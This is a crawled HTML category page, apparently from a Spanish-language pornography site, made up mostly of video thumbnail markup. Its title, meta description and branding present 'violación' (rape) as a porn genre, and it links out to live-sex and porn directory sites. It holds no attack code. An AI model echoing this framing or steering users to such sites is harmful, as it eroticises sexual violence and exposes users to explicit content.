

--- FILE ---
content_type: text/html
request_url: https://pornoviolacion.pro/es/category/116850770/Girlfriend/popular/1/
body_size: 14158
content:
 
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violacion - Videos de porno Novia y violación para adultos.</title>
        <meta name="description" content="Descubre el placer de Novia Porno Violación que ofrece pornografía de adultos de calidad en HD." />
        <link rel="alternate" hreflang="es" href="/es/category/116850770/Girlfriend/popular/1/" />
 
        <link rel="canonical" href="https://pornoviolacion.pro/en/category/116850770/Girlfriend/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=116850770;</script>
<script src="/js/H1CxPQkFUh1clX3dLcGne.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornoviolacion.pro" target="_self">Porno<span>Violacion</span>.pro</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/girls/spanish"><i class="la la-fire"></i> sexo en vivo</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/"><i class="la la-heart-o"></i> sitios porno amateur</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Novia Peliculas XXX gratis</h1>
    
                    <ul>
                        <li><a href="/es/category/116850770/Girlfriend/latest/1/" target="_self"><i class="la la-eye"></i> </a></li>
                        <li><a href="/es/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/15594168146553182544/">
                                <div class="thumb-col-img">
                                    <img data-sg="d8699d4ecf039950" src="/thumbs/544/15594168146553182544_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                                <li><i class="la la-calendar"></i> 28.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942637624861837/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1041e0248d" src="/thumbs/837/3824942637624861837_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                                <li><i class="la la-calendar"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942640257838786/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 263315</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                                <li><i class="la la-calendar"></i> 25.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1892856898081433820/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751eccaa8dc" src="/thumbs/820/1892856898081433820_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 949</li>
                                <li><i class="la la-clock-o"></i> 18:47</li>
                                <li><i class="la la-calendar"></i> 10.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1892856895215629998/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75141f9f6ae" src="/thumbs/998/1892856895215629998_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11002</li>
                                <li><i class="la la-clock-o"></i> 2:51</li>
                                <li><i class="la la-calendar"></i> 8.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1892856896736432000/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7519c9f8f80" src="/thumbs/0/1892856896736432000_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 264</li>
                                <li><i class="la la-clock-o"></i> 11:08</li>
                                <li><i class="la la-calendar"></i> 17.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852733093732187/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97a925f5b" src="/thumbs/187/2705852733093732187_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15465</li>
                                <li><i class="la la-clock-o"></i> 11:38</li>
                                <li><i class="la la-calendar"></i> 3.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/5483505982913878540/">
                                <div class="thumb-col-img">
                                    <img data-sg="4c1953a37b4f9a0c" src="/thumbs/540/5483505982913878540_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1276</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942636967785711/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101ab5f4ef" src="/thumbs/711/3824942636967785711_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1853</li>
                                <li><i class="la la-clock-o"></i> 11:26</li>
                                <li><i class="la la-calendar"></i> 30.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942640772792515/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10fd81c0c3" src="/thumbs/515/3824942640772792515_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5571</li>
                                <li><i class="la la-clock-o"></i> 12:09</li>
                                <li><i class="la la-calendar"></i> 13.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3695854848482353108/">
                                <div class="thumb-col-img">
                                    <img data-sg="334a506739321fd4" src="/thumbs/108/3695854848482353108_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 11:34</li>
                                <li><i class="la la-calendar"></i> 10.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/15329671465125140732/">
                                <div class="thumb-col-img">
                                    <img data-sg="d4bdeefa3a39d8fc" src="/thumbs/732/15329671465125140732_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/11324398868598360255/">
                                <div class="thumb-col-img">
                                    <img data-sg="9d2858c591a408bf" src="/thumbs/255/11324398868598360255_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                                <li><i class="la la-calendar"></i> 30.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942640438199786/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e99045ea" src="/thumbs/786/3824942640438199786_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 653</li>
                                <li><i class="la la-clock-o"></i> 17:38</li>
                                <li><i class="la la-calendar"></i> 15.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3576276782272905110/">
                                <div class="thumb-col-img">
                                    <img data-sg="31a17cc919da7f96" src="/thumbs/110/3576276782272905110_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 25:09</li>
                                <li><i class="la la-calendar"></i> 2.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/914930326046507435/">
                                <div class="thumb-col-img">
                                    <img data-sg="cb27c48b63c01ab" src="/thumbs/435/914930326046507435_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/16612906186042045368/">
                                <div class="thumb-col-img">
                                    <img data-sg="e68ce62841ecf3b8" src="/thumbs/368/16612906186042045368_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852731138573085/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90609031d" src="/thumbs/85/2705852731138573085_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 2:03</li>
                                <li><i class="la la-calendar"></i> 1.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/5748268887045160240/">
                                <div class="thumb-col-img">
                                    <img data-sg="4fc5f418ddc1bd30" src="/thumbs/240/5748268887045160240_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                                <li><i class="la la-calendar"></i> 10.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/9718262854921021460/">
                                <div class="thumb-col-img">
                                    <img data-sg="86de3493b570e814" src="/thumbs/460/9718262854921021460_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2606873031385394422/">
                                <div class="thumb-col-img">
                                    <img data-sg="242d7935d245acf6" src="/thumbs/422/2606873031385394422_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 7:56</li>
                                <li><i class="la la-calendar"></i> 18.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/7730183160379229078/">
                                <div class="thumb-col-img">
                                    <img data-sg="6b4720a0cb1c4396" src="/thumbs/78/7730183160379229078_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 13:29</li>
                                <li><i class="la la-calendar"></i> 29.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/13662002039317327958/">
                                <div class="thumb-col-img">
                                    <img data-sg="bd992e786a2bf056" src="/thumbs/958/13662002039317327958_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 10:55</li>
                                <li><i class="la la-calendar"></i> 30.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/14796094914735032306/">
                                <div class="thumb-col-img">
                                    <img data-sg="cd5649ee8fbec7f2" src="/thumbs/306/14796094914735032306_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                                <li><i class="la la-calendar"></i> 18.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852734103601846/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b6c3c2b6" src="/thumbs/846/2705852734103601846_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                                <li><i class="la la-calendar"></i> 22.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942636682296985/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1009b1be99" src="/thumbs/985/3824942636682296985_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                                <li><i class="la la-calendar"></i> 26.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/6436866311211633891/">
                                <div class="thumb-col-img">
                                    <img data-sg="595457ce5a72cce3" src="/thumbs/891/6436866311211633891_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2393</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 11.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3150646960628847122/">
                                <div class="thumb-col-img">
                                    <img data-sg="2bb958b7c4f25212" src="/thumbs/122/3150646960628847122_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 59</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852731220223616/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90ae6e680" src="/thumbs/616/2705852731220223616_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 898</li>
                                <li><i class="la la-clock-o"></i> 2:21</li>
                                <li><i class="la la-calendar"></i> 10.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1590174030571498755/">
                                <div class="thumb-col-img">
                                    <img data-sg="16116edb0f43ed03" src="/thumbs/755/1590174030571498755_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                                <li><i class="la la-calendar"></i> 30.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/17491501271305526022/">
                                <div class="thumb-col-img">
                                    <img data-sg="f2be4bbb78759b06" src="/thumbs/22/17491501271305526022_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 8:46</li>
                                <li><i class="la la-calendar"></i> 21.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/11494057856068785711/">
                                <div class="thumb-col-img">
                                    <img data-sg="9f8318b8d2c4962f" src="/thumbs/711/11494057856068785711_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 510</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/12651344520631722073/">
                                <div class="thumb-col-img">
                                    <img data-sg="af929acfd356a059" src="/thumbs/73/12651344520631722073_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                                <li><i class="la la-calendar"></i> 21.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/11683849573660909382/">
                                <div class="thumb-col-img">
                                    <img data-sg="a2255f4897285f46" src="/thumbs/382/11683849573660909382_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                                <li><i class="la la-calendar"></i> 8.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/9469662713889600592/">
                                <div class="thumb-col-img">
                                    <img data-sg="836b0010dc26b450" src="/thumbs/592/9469662713889600592_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 2:15</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942639967091642/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10cd7bbbba" src="/thumbs/642/3824942639967091642_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4125</li>
                                <li><i class="la la-clock-o"></i> 7:04</li>
                                <li><i class="la la-calendar"></i> 18.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942639080737067/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1098a7092b" src="/thumbs/67/3824942639080737067_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 160</li>
                                <li><i class="la la-clock-o"></i> 3:07</li>
                                <li><i class="la la-calendar"></i> 16.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/11238104333422986515/">
                                <div class="thumb-col-img">
                                    <img data-sg="9bf5c45966748513" src="/thumbs/515/11238104333422986515_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 7:18</li>
                                <li><i class="la la-calendar"></i> 12.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942638274844087/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10689e15b7" src="/thumbs/87/3824942638274844087_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3636</li>
                                <li><i class="la la-clock-o"></i> 9:04</li>
                                <li><i class="la la-calendar"></i> 26.05.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942639892901512/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c90fae88" src="/thumbs/512/3824942639892901512_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 258</li>
                                <li><i class="la la-clock-o"></i> 2:31</li>
                                <li><i class="la la-calendar"></i> 18.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852731480280881/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91a670f31" src="/thumbs/881/2705852731480280881_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 22:09</li>
                                <li><i class="la la-calendar"></i> 5.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942639708347520/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5312</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                                <li><i class="la la-calendar"></i> 13.12.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1830632250684529202/">
                                <div class="thumb-col-img">
                                    <img data-sg="1967b655386cda32" src="/thumbs/202/1830632250684529202_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2726</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                                <li><i class="la la-calendar"></i> 18.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/15380479524650539269/">
                                <div class="thumb-col-img">
                                    <img data-sg="d57270a36df6d905" src="/thumbs/269/15380479524650539269_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                                <li><i class="la la-calendar"></i> 6.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/10097667891808831827/">
                                <div class="thumb-col-img">
                                    <img data-sg="8c221f72a7220953" src="/thumbs/827/10097667891808831827_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1008</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                                <li><i class="la la-calendar"></i> 2.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942640477146220/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ebe28c6c" src="/thumbs/220/3824942640477146220_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1840</li>
                                <li><i class="la la-clock-o"></i> 5:57</li>
                                <li><i class="la la-calendar"></i> 10.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
